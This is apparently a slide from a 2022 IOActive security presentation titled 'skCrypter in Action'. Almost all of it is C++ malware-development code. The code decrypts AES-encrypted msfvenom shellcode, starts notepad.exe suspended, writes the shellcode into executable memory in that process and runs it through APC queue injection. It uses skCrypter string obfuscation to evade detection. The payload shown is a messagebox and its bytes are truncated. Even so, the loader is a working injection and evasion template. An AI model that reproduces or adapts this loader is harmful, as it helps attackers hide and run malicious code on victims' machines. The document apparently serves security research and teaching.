 50
skCrypter in Action
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "libs/aes.hpp”
#include "libs/skCrypter.h"
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcode);
unsigned char key[] = { 'M', 'a', 'l', 'w', 'a', 'r', 'e', '.', 'D', 'e', 'v', 'e', 'l', 'o', 'p', 'm', 'e', 'n', 't', '.', 'I', 's', '.', 'S', 'o', 'A',
'w', 'e', 's', 'o', 'm', 'e’ };
unsigned char iv[] = { 0xcc, 0x21, 0xaf, 0x90, 0x4d, 0x8a, 0xbb, 0x39, 0xac, 0x77, 0x48, 0x64, 0x7d, 0x9c, 0x71, 0xa4 };
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CreateProcess(skCrypt(L"C:WindowsSystem32notepad.exe"), NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
LPVOID bufferAddr = VirtualAllocEx(pi.hProcess, NULL, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, bufferAddr, shellcode, shellcodeSize, NULL);
QueueUserAPC((PAPCFUNC)bufferAddr, pi.hThread, NULL);
ResumeThread(pi.hThread);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
String is passed into the
skCrypt() function.
 